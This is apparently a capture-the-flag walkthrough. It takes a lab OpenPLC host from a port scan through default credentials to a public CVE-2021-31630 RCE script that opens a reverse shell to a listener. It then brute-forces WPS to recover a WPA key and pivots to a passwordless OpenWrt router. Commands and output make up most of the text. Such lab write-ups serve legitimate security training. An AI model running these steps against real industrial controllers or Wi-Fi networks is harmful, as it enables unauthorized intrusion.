


Information Gathering

1) Found open ports

```
(vigneswar@VigneswarPC)-[~]
$ sudo nmap 10.10.11.7 -sV -p- --min-rate 1000 --open
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-01 16:05 IST
Nmap scan report for 10.10.11.7
Host is up (0.20s latency).
Not shown: 46994 closed tcp ports (reset), 18539 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT      STATE SERVICE        VERSION
22/tcp    open  ssh            OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
8080/tcp  open  http-proxy     Werkzeug/1.0.1 Python/2.7.18
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.94SVN:I=7%D=6/1%Time=665AF9DB:P=x86_64-pc-linux-gnu%r(
SF:GetRequest,24C,"HTTP/1.0\x20302\x20FOUND\r\ncontent-type:\x20text/html
SF;\x20charset=utf-8\r\ncontent-length:\x20219\r\nlocation:\x20http://0\
SF:0\0.0:8080/login\r\nvary:\x20Cookie\r\nset-cookie:\x20session=eyJfZnJ
SF:lc2giOmZhbHNlLCJfcGVybWVudW50Ijp0cnVlfQ\ZLr53Q\DO-EetctDm01vP-f_mjJl
SF:bkM0c;\x20Expires=Sat,\x2001-Jun-2024\x2010:42:17\x20GMT;\x20HttpOnly;\
SF:x20Path=/\r\nserver:\x20Werkzeug/1.0.1\x20Python/2.7.18\r\ndate:\x2
SF:0Sat,\x2001\x20Jun\x202024\x2010:37:17\x20GMT\r\n\r\n<!DOCTYPE\x20HTML
SF:x20PUBLIC\x20"/-//W3C//DTD\x20HTML\x203\2\x20Final//EN">\n<title>Redi
SF:recting\.\.\.</title>\n<h1>Redirecting\.\.\.</h1>\n<p>You\x20should\x20
SF:be\x20redirected\x20automatically\x20to\x20target\x20URL:\x20<a\x20href
SF:="/login"/>login<a>\x20\x20If\x20not\x20click\x20the\x20link\.)%r
SF:(HTTPOptions,14E,"HTTP/1.0\x20200\x20OK\r\ncontent-type:\x20text/html;
SF:\x20charset=utf-8\r\nallow:\x20HEAD,\x20OPTIONS,\x20GET\r\nvary:\x20Coo
SF:kie\r\nset-cookie:\x20session=eyJfZfcGVybWVudW50Ijp0cnVlfQ\ZLr53Q\rs52An
SF:Zqwyfym5pQmATWtueKjm0M;\x20Expires=Sat,\x2001-Jun-2024\x2010:42:17\x20G
SF:MT;\x20HttpOnly;\x20Path=/\r\ncontent-length:\x200\r\nserver:\x20Werkze
SF:ug/1.0.1\x20Python/2.7.18\r\ndate:\x20Sat,\x2001\x20Jun\x202024\x20
SF:10:37:17\x20GMT\r\n\r\n")%r(RTSPRequest,CF,"HTTP/1.1\x20400\x20Bad\x20
SF:request\r\ncontent-length:\x200\r\ncontent-control:\x20no-cache\r\nconte
SF:nt-type:\x20text/html\r\nconnection:\x20close\r\n\r\n<html><body><h1>40
SF:0\x20Bad\x20request</h1>\nYour\x20browser\x20sent\x20an\x20invalid\x20r
```

2) Checked the web page



Vulnerability Assessment

1) Tried default credentials and got access


The default username and password for the web interface is **openplc** and **openplc**, respectively.



adsc.com.sg

<https://www.illinois.adsc.com.sg> › getstarted

Getting Started Guide



2) Found a authenticated rce vulnerability
<https://github.com/thewhiteh4t/cve-2021-31630>

Exploitation

1) Got reverse shell

```
vigneswar@VigneswarPC: ~/cve
(vigneswar@VigneswarPC)-[~/cve-2021-31630]
$ python3 cve_2021_31630.py -u openplc -p openplc -lh 10.10.14.4 -lp 4444 http://10.10.11.7:8080/

----- CVE-2021-31630 -----
----- OpenPLC WebServer v3 - Authenticated RCE -----

[>] Found By : Fellipe Oliveira
[>] PoC By : thewhite4t [ https://twitter.com/thewhite4t ]

[>] Target : http://10.10.11.7:8080
[>] Username : openplc
[>] Password : openplc
[>] Timeout : 20 secs
[>] LHOST : 10.10.14.4
[>] LPORT : 4444

[!] Checking status...
[+] Service is Online!
[!] Logging in...
[+] Logged in!
[!] Restoring default program...
[+] PLC Stopped!
[+] Cleanup successful!
[!] Uploading payload...
[+] Payload uploaded!
[+] Waiting for 5 seconds...
[+] Compilation successful!
[!] Starting PLC...

Usage
```

```
vigneswar@VigneswarPC: ~
(vigneswar@VigneswarPC)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.7] 36252
bash: cannot set terminal process group (174): Inappropriate ioctl for device
bash: no job control in this shell
root@attica01:/opt/PLC/OpenPLC_v3/webserver#
```

Privilege Escalation

- 1) Checked for wifi devices

```

root@attica01:/etc/network# iw wlan0 scan
BSS 02:00:00:00:01:00(on wlan0)
    last seen: 1710.488s [boottime]
    TSF: 1717239757864791 usec (19875d, 11:02:37)
    freq: 2412
    beacon interval: 100 TUs
    capability: ESS Privacy ShortSlotTime (0x0411)
    signal: -30.00 dBm
    last seen: 0 ms ago
    Information elements from Probe Response frame:
    SSID: plcrouter
    Supported rates: 1.0* 2.0* 5.5* 11.0* 6.0 9.0 12.0 18.0
    DS Parameter set: channel 1
    ERP: Barker_Preamble_Mode
    Extended supported rates: 24.0 36.0 48.0 54.0
    RSN:
        * Version: 1
        * Group cipher: CCMP
        * Pairwise ciphers: CCMP
        * Authentication suites: PSK
        * Capabilities: 1-PTKSA-RC 1-GTKSA-RC (0x0000)
    Supported operating classes:
        * current operating class: 81
    Extended capabilities:
        * Extended Channel Switching
        * SSID List
        * Operating Mode Notification
    WPS:
        * Version: 1.0
        * Wi-Fi Protected Setup State: 2 (Configured)
        * Response Type: 3 (AP)
        * UUID: 572cf82f-c957-5653-9b16-b5cfb298abf1
        * Manufacturer:
        * Model:
        * Model Number:
        * Serial Number:
        * Primary Device Type: 0-00000000-0
        * Device name:
        * Config methods: Label, Display, Keypad
        * Version2: 2.0

```

2) used a tool to bruteforce wps

<https://github.com/nikita-yfh/OneShot-C>

```
root@attica01:/etc/network# ./onshot -i wlan0 -b 02:00:00:00:01:00
[*] Running wpa_supplicant...
[*] Trying pin 12345670...
[*] Scanning...
[*] Authenticating...
[+] Authenticated
[*] Associating with AP...
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response...
[*] Received WPS Message M1
[*] Building Message M2
[*] Received WPS Message M3
[*] Building Message M4
[*] Received WPS Message M5
[*] Building Message M6
[*] Received WPS Message M7
[+] WPS PIN: 12345670
[+] WPA PSK: NoWWEDoKnowWhaTisReal123!
[+] AP SSID: plcrouter
```

3) Connected to the wifi

```
root@attica01:/etc/network# cat /etc/wpa_supplicant/wpa_supplicant.conf
network={
    ssid="02:00:00:00:01:00"
    psk="NoWwEDoKnowWhaTisReal123!"
}

root@attica01:/etc/network# sudo wpa_supplicant -B -i wlan0 -c /etc/wpa_supplicant/wpa_supplicant.conf
Successfully initialized wpa_supplicant
rfkill: Cannot open RFKILL control device
rfkill: Cannot get wiphy information
nl80211: Could not set interface 'p2p-dev-wlan0' UP
nl80211: deinit ifname=p2p-dev-wlan0 disabled_11b_rates=0
p2p-dev-wlan0: Failed to initialize driver interface
p2p-dev-wlan0: CTRL-EVENT-DSCP-POLICY clear_all
P2P: Failed to enable P2P Device interface
```

```
root@attica01:/etc/network# ifconfig wlan0 192.168.1.123 netmask 255.255.255.0
root@attica01:/etc/network# ssh 192.168.1.1
The authenticity of host '192.168.1.1 (192.168.1.1)' can't be established.
ED25519 key fingerprint is SHA256:ZcoOrJ2dytSfHYNWn2vcg60sZjATPopYMLPVYhczaDM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.1' (ED25519) to the list of known hosts.
```

```
BusyBox v1.36.1 (2023-11-14 13:38:11 UTC) built-in shell (ash)
```

WIRELESS FREEDOM

OpenWrt 23.05.2, r23630-842932a63d

```
=== WARNING! =====
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
```

```
root@ap:~# ls
root.txt
root@ap:~# cat root.txt
de8f4fa1d8ff1c6157d5a9a843e2b7ad
```